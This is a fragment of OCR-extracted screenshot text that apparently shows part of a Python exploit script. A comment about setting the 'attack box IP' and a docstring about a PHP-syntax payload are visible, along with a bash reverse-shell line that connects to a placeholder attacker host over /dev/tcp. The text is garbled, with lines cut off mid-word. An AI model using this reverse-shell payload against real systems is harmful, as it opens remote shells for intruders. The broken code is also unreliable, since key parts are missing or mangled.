
hange to your attack box IP
ayload using valid PHP syntax"""
-c \\"bash -i >& /dev/tcp/{ATTACKER_IP}/{LISTEN_PO
s
 f
:
 {PAYLOAD_FILE}"
)